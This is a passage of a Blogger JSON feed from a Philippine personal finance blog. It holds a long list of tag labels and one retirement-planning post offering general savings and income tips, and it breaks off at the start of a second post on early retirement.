Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/retirement?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/retirement"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/retirement\/-\/retirement?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-869364443706259366"},"published":{"$t":"2022-09-30T23:59:00.063+08:00"},"updated":{"$t":"2022-10-05T16:19:12.958+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"emergency fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Investing Habits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preparation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retirement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retirement planning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saving for retirement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"savings plan"}],"title":{"type":"text","$t":"Preparing for the Future Means More Than Saving for Retirement"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdcvU4__GzsjLx_5xpdrefxHC__1UN7Qm559oTqls38EOFwpgGIYgwsQpoleBDq2Anw17bHMZjY5wIsLbrXhmrLDdSDNDyBAbIpXNlfAB6iY6WuojcHY_Uk1KvbwzPR5yr2iwBNoKVHY7H1NR88b-xcwbI3YK9TnvE_YLNgGFUo5ZhrDVeBNcdoaPEaQ\/s600\/oldnew.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"600\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdcvU4__GzsjLx_5xpdrefxHC__1UN7Qm559oTqls38EOFwpgGIYgwsQpoleBDq2Anw17bHMZjY5wIsLbrXhmrLDdSDNDyBAbIpXNlfAB6iY6WuojcHY_Uk1KvbwzPR5yr2iwBNoKVHY7H1NR88b-xcwbI3YK9TnvE_YLNgGFUo5ZhrDVeBNcdoaPEaQ\/s320\/oldnew.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAt the moment, many of us don’t seem to be feeling too good about finances. Not only are we wary of the overall economy, but the pressure it’s exerting on the markets is making us apprehensive about investing too. So this makes \u003Cb\u003Epreparing for the future\u003C\/b\u003E far more difficult.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWe know that \u003Ca href=\"https:\/\/www.vernongo.com\/2022\/09\/preparing-for-future-means-more-than.html\"\u003Eretirement planning\u003C\/a\u003E is extremely important, but perhaps equally important is to plan with your goals in mind, leaving room for adjustments as you, your ideals and circumstances change over time.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnd this is where I am finding myself in. This is in a way a summary of my thoughts post-pandemic (well it is still out there?), and also post-natural disaster (Typhoon Odette).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBut before you invest, consider this..\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHaving an emergency fund of at least 3-6 months worth of expenses is definitely no longer applicable. Well this is in the context of post-lockdown (of 2 years+) world. While factoring in inflation, paying off high-interest debt, and consistently investing for retirement. Once the emergency fund box are checked, sure, invest whatever amount is left over as you please.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERevised retirement planning tips they don’t tell you\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EGoals first, money second:\u003C\/i\u003E\u003C\/b\u003E Ultimately, it’s the goals behind them that determine almost everything about the details of your retirement money. Having a general idea of what you want your post-working life to be like will drive how you plan, invest, and spend in the present, and allow you to mold your future accordingly.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003ESimply wait:\u003C\/i\u003E\u003C\/b\u003E Periods of rising rates and quantitative tightening have not been kind to investors historically, and many economists are calling for an ongoing contraction for the foreseeable future. This means we could be waiting a while for prosperous conditions to return, and it might be best not to fight the Fed with active investing right now.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ci style=\"font-weight: bold;\"\u003EFocus on income: \u003C\/i\u003EIt is far more easier to find ways to increase or at least double one's income than waiting for your investments to double. Now this requires some strategy in terms of hopping jobs as well as \u003Ca href=\"https:\/\/www.vernongo.com\/2022\/09\/preparing-for-future-means-more-than.html\"\u003Ebuilding a skillset\u003C\/a\u003E that is highly valued and in-demand increases your chances to double your income.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EClean Up Your (Online) Spending:\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;This is for both online and offline expenses. From hidden subscriptions to shopping online, you're probably spending way more than you realize. Without physical bills or regular reminders, it's easy to forget about what we're spending and how. Try to eliminate if not reduce\/re-negotiate to lower the fees of these expenses (Car insurance, loans\/debt, subscription plans or the like).\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EKeep an open mind: \u003C\/i\u003E\u003C\/b\u003EIt’s easy to think you know what you want in retirement, only to get confronted by a totally different reality once it arrives. This is why keeping an open mind and experimenting is important, and know going into it that things will change.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003ELeave room for error too:\u003C\/i\u003E\u003C\/b\u003E Because of the inevitable reality of the unexpected, we have to leave room for error in our planning too. Or at least some form of flexibility. This means expecting the unexpected both financially and mentally—saving a little more than needed, and saving time for mental adjusting too. From an investment stand-point, you can also never predict the market.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESo for me, this quote captures what \u003Cb\u003Epreparing for the future means more than saving for retirement means\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E“Wealth consists not in having great possessions, but in having few wants.” ―Epictetus\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E—\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, sans-serif; font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 9pt; line-height: 13.8px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIf you like this post, please do share it on social media like Facebook, Twitter or any other site that you like (of course with a credit link back to this blog post).\u003Cbr \/\u003E\u003Cbr \/\u003EAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/869364443706259366\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2022\/09\/preparing-for-future-means-more-than-.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/869364443706259366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/869364443706259366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2022\/09\/preparing-for-future-means-more-than-.html","title":"Preparing for the Future Means More Than Saving for Retirement"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdcvU4__GzsjLx_5xpdrefxHC__1UN7Qm559oTqls38EOFwpgGIYgwsQpoleBDq2Anw17bHMZjY5wIsLbrXhmrLDdSDNDyBAbIpXNlfAB6iY6WuojcHY_Uk1KvbwzPR5yr2iwBNoKVHY7H1NR88b-xcwbI3YK9TnvE_YLNgGFUo5ZhrDVeBNcdoaPEaQ\/s72-c\/oldnew.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-7714763210708986379"},"published":{"$t":"2020-02-19T00:00:00.001+08:00"},"updated":{"$t":"2020-02-19T00:00:44.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Column"},{"scheme":"http://www.blogger.com/atom/ns#","term":"early"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financial planning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Money"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retire early"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retirement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wealth planning"}],"title":{"type":"text","$t":"You shouldn’t retire early"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKVvKNcJhQVL-wmS3YyLQGxXj97ba2TVAXB4mTfxlG-ZVSk6g0-mntHvzW25CuzvRMhyDEDJCeMpPdVTCXarTuRQVmfjTPKFxuB7g0A4nvDbHWiMK-dJ14UZeVQ9vFsT0xUgqtL_AW4XXX\/s1600\/retirement.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"197\" 